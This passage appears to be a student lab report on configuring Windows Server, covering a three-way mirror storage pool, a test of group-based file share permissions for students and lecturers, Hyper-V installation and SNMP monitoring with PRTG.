

Selecting Three-Way Mirror allows for 2 disk failures unlike Two-Way Mirror with only 1 disk failure.



Thin allows the pool to grow with use, keeping it efficient should space be a constraint.



32gb has been selected as the size of the storage pool to have 3-Way Mirror be applied to.







After successfully following through with the configurations, BackupShare is made and can be used.



*File Sharing (Testing 3-way mirror)*

To test and verify 3-Way Mirror is working, two things are tested. The first, is the drive still present in Server Manager even after losing drives. The second, can it be accessed by users.



As seen in the screenshot, there’s a warning icon. This is an indication that a drive has been lost. From checking the storage pool, it was discovered that 2 drives have failed. But with 3-Way Mirror in place, the storage pool still remains accessible.



The above screenshot shows it is still visible to a user, therefore redundancy is working as intended.

*File Sharing (Testing Permissions)*

To ensure access is given to the appropriate users, and prevent access by unauthorized users, permissions must be set in place. For demonstrating this, the Students shared folder will be used.



All users, except Students, are only allowed to view the folder and its contents.



However, Students are both allowed to view and alter contents.



Going into the Security settings, more fine tuning can be made. However, no further changes were made.

To verify that permissions are working, a Student account, Student1, is used. The account can indeed view all drives as shown in the following screenshot:



Any account in the Students group should not be able to access the LecturerFolder to view its contents. The following screenshot verifies that, stating the lack of permission to do so:



Next, Student1 attempts to overwrite a file created prior by another student. However, they weren’t unable to make the following changes:



Another test done was to verify that users from other groups are not able to tamper with files in the Students group. The Lecturers group was tested against the Students where they can view, but are unable to make changes, or even delete files.

The following screenshot is of a Lecturer user, Jeff, making changes to a file called student1:





With permissions in place, such changes did not happen. The last test was finally conducted to test if Jeff could remove a file from the Students file share:



Again, they were stopped by the lack of permissions. This is because of a special group called ‘Creator Owner’. Creator Owners are given full control over their own files, which includes deletion. As Jeff wasn’t a creator of the file ‘showing’, they did not have this privilege, and therefore could not delete the file.

Hyper-V

Hyper-V is a virtualization platform by Microsoft for creating and managing virtual machines. It allows multiple operating systems to run on a single physical server. This optimizes resource usage and simplifies management.

Hyper-V (Configurations)



In order to setup a Hyper V, I firstly had to go under my Server Manager and download Hyper in “Add Roles and Features”, after this i would then enable virtualisation in my own Laptop so that i can run Hyper-V



After downloading the feature, it would then provide me with a Hyper-V manager where i can import a virtual machine, I have downloaded a virtual ISO online and use that ISO as my booting system. This is how i have successfully created my Hyper-V.

SNMP (Simple Network Management Protocol)

Simple Network Management Protocol (SNMP) monitors and manages network devices. It collects and organizes information about devices on a network. SNMP is essential for network management and troubleshooting.

SNMP Configurations

* Firstly I downloaded the SNMP under “Add Roles and Features” in the server Manager
* After that i proceeded to use a third party client called PRTG-Monitor, this is the dashboard application i would be using for my SNMP, I downloaded this online.
* Next I then configure the PRTG by creating a admin account, and link the IP address that i would want my PRTG to be hosted on.

